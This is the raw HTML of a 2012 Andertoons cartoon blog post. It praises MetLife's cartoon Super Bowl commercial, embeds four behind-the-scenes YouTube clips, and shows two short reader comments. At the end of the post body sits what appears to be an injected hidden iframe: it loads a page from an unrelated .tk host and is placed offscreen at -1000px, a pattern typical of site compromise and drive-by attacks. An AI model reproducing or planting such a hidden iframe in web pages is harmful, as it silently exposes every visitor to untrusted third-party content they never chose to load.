

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html
body_size: 9660
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>MetLife Cartoon Superbowl Commercial &#8211; Behind the Scenes Extras &#8211; Andertoons Cartoon Blog</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"43c273dd9b","_rest_nonce":"7e828c4943","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/blog.andertoons.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"blog.andertoons.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"43c273dd9b","settings__forms__check_internal":0,"settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":1,"blog_home":"https:\/\/blog.andertoons.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":1,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1692199916,"emailEncoderPassKey":"04c305e1c09eda9774f18381e749ce8a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Feed" href="https://blog.andertoons.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Comments Feed" href="https://blog.andertoons.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; MetLife Cartoon Superbowl Commercial &#8211; Behind the Scenes Extras Comments Feed" href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.andertoons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.andertoons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769439482' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769439482' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-style-css' href='https://blog.andertoons.com/wp-content/themes/Archive/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769439482" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.andertoons.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.andertoons.com/wp-json/wp/v2/posts/8870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.andertoons.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html" />
<link rel='shortlink' href='https://blog.andertoons.com/?p=8870' />
<link rel="alternate" type="application/json+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2012%2F02%2Fmetlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.andertoons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.andertoons.com%2F2012%2F02%2Fmetlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html&#038;format=xml" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-8870 single-format-standard singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<a href="https://blog.andertoons.com/" rel="home">
		<img src="https://blog.andertoons.com/wp-content/uploads/2018/08/andertoons-01.jpg" width="1088" height="300" alt="" class="custom-header">
	</a>
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
																	<p class="site-title"><a href="https://blog.andertoons.com/" rel="home">Andertoons Cartoon Blog</a></p>
								<p class="site-description">The cartoon blog of Andertoons cartoonist Mark Anderson. He discusses his cartoons, cartooning, comics and, oddly enough, LEGO.</p>
					</div><!-- .site-branding -->

		<div class="nav-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">&#9776; Menu</button>
				<div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-8693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8693"><a href="http://www.andertoons.com/shop-cartoons/">Shop Cartoons</a></li>
<li id="menu-item-8694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8694"><a href="http://www.andertoons.com/cartoon-subscription">Cartoon Subscriptions</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8695"><a href="https://www.andertoons.com/custom-cartoons">Custom Cartoons</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13182"><a href="https://www.andertoons.com/teaching">Teaching</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698"><a href="http://www.andertoons.com/our-story">Our Story</a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8699"><a href="http://www.andertoons.com/contact-us">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

					</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-8870" class="post-8870 post type-post status-publish format-standard hentry category-tv-cartoons category-cartoon-video tag-cartoons tag-comercial tag-metlife tag-snagglepuss tag-superbowl tag-voltron tag-waldo tag-yosemite-sam">
		<header class="entry-header">
		<h1 class="entry-title">MetLife Cartoon Superbowl Commercial &#8211; Behind the Scenes Extras</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html" rel="bookmark"><time class="entry-date published" datetime="2012-02-06T13:22:17-05:00">February 6, 2012</time><time class="updated" datetime="2017-01-10T05:01:40-05:00">January 10, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.andertoons.com/author/andertoons">andertoons</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I loved <a href="http://www.youtube.com/watch?v=j1RCplpVaQ0&amp;list=UUtK4eWuBSvorowL5613E6HQ&amp;feature=plcp">MetLife&#8217;s cartoon-filled Superbowl commercial</a> yesterday! (So much so, in fact that <a href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-characters-errors-where-waldo-is.html">I dissected it here</a> by identifying each character, pointing out some errors, and revealing where Waldo was.)</p>
<p>But some additional kudos are due thanks to some awesome additional content. Enjoy:</p>
<div align="center">
<p><iframe width="480" height="244" frameborder="0" src="http://www.youtube.com/embed/Tj_YLPQnTWQ" allowfullscreen=""></iframe></p>
<p>Director can&#8217;t find Waldo</p>
<p><iframe width="480" height="244" frameborder="0" allowfullscreen="" src="http://www.youtube.com/embed/bJfWvuCMlNA"></iframe></p>
<p>Snagglepuss has issues</p>
<p><iframe width="480" height="244" frameborder="0" src="http://www.youtube.com/embed/1R9s6dMm0sY" allowfullscreen=""></iframe></p>
<p>Yosemite Sam hates fur</p>
<p><iframe loading="lazy" width="480" height="244" frameborder="0" allowfullscreen="" src="http://www.youtube.com/embed/Ehgm_3YTDDA"></iframe></p>
<p>Voltron dances</p>
</div>
<p>Kudos again, <a href="http://www.youtube.com/user/Metlife">MetLife</a>!</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.andertoons.com/category/cartoon-video/tv-cartoons" rel="category tag">TV</a>, <a href="https://blog.andertoons.com/category/cartoon-video" rel="category tag">Video</a></span><span class="tags-links">Tagged <a href="https://blog.andertoons.com/tag/cartoons" rel="tag">cartoons</a>, <a href="https://blog.andertoons.com/tag/comercial" rel="tag">comercial</a>, <a href="https://blog.andertoons.com/tag/metlife" rel="tag">MetLife</a>, <a href="https://blog.andertoons.com/tag/snagglepuss" rel="tag">Snagglepuss</a>, <a href="https://blog.andertoons.com/tag/superbowl" rel="tag">Superbowl</a>, <a href="https://blog.andertoons.com/tag/voltron" rel="tag">Voltron</a>, <a href="https://blog.andertoons.com/tag/waldo" rel="tag">Waldo</a>, <a href="https://blog.andertoons.com/tag/yosemite-sam" rel="tag">Yosemite Sam</a></span>	</footer><!-- .entry-footer -->

	
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">andertoons</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.andertoons.com/author/andertoons" rel="author">
			View all posts by andertoons		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-characters-errors-where-waldo-is.html" rel="prev"><span class="meta-nav">Previous Post</span> MetLife Cartoon Superbowl Commercial &#8211; Characters, Errors &#038; Where Waldo Is</a></div><div class="nav-next"><a href="https://blog.andertoons.com/2012/02/how-to-draw-a-cartoon-elephant-tutorial.html" rel="next"><span class="meta-nav">Next Post</span> How To Draw A Cartoon Elephant &#8211; Tutorial</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			2 thoughts on &ldquo;MetLife Cartoon Superbowl Commercial &#8211; Behind the Scenes Extras&rdquo;		</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-3813" class="comment even thread-even depth-1">
			<article id="div-comment-3813" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-metadata">
						<span class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/a50de9fe7c72a60a82835fa2cbdad4fc?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a50de9fe7c72a60a82835fa2cbdad4fc?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' loading='lazy' decoding='async'/>
							<b class="fn"><a href="http://www.examiner.com/tv-in-mobile" class="url" rel="ugc external nofollow">Mario500</a></b>						</span>
						<a href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html#comment-3813">
							<time datetime="2012-02-07T14:26:51-05:00">
								<span class="comment-date">February 7, 2012</span><span class="comment-time screen-reader-text">2:26 pm</span>							</time>
						</a>
												
					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The energy in the voice of Sam and the general tone of the voice of Snagglepuss during their videos do not come very close to the originals.</p>
				</div><!-- .comment-content -->

			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-3814" class="comment byuser comment-author-andertoons bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3814" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-metadata">
						<span class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d31eeeb7a7fcda055bdcc131abec99?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' loading='lazy' decoding='async'/>
							<b class="fn"><a href="http://blog.andertoons.com" class="url" rel="ugc">andertoons</a></b>						</span>
						<a href="https://blog.andertoons.com/2012/02/metlife-cartoon-superbowl-commercial-behind-the-scenes-extras.html#comment-3814">
							<time datetime="2012-02-07T14:28:53-05:00">
								<span class="comment-date">February 7, 2012</span><span class="comment-time screen-reader-text">2:28 pm</span>							</time>
						</a>
												
					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yeah, they&#8217;re just not the same. Not even close, really.</p>
				</div><!-- .comment-content -->

			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://blog.andertoons.com/2012/02/01" aria-label="Posts published on February 1, 2012">1</a></td><td><a href="https://blog.andertoons.com/2012/02/02" aria-label="Posts published on February 2, 2012">2</a></td><td>3</td><td><a href="https://blog.andertoons.com/2012/02/04" aria-label="Posts published on February 4, 2012">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2012/02/06" aria-label="Posts published on February 6, 2012">6</a></td><td><a href="https://blog.andertoons.com/2012/02/07" aria-label="Posts published on February 7, 2012">7</a></td><td>8</td><td><a href="https://blog.andertoons.com/2012/02/09" aria-label="Posts published on February 9, 2012">9</a></td><td>10</td><td><a href="https://blog.andertoons.com/2012/02/11" aria-label="Posts published on February 11, 2012">11</a></td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2012/02/13" aria-label="Posts published on February 13, 2012">13</a></td><td><a href="https://blog.andertoons.com/2012/02/14" aria-label="Posts published on February 14, 2012">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
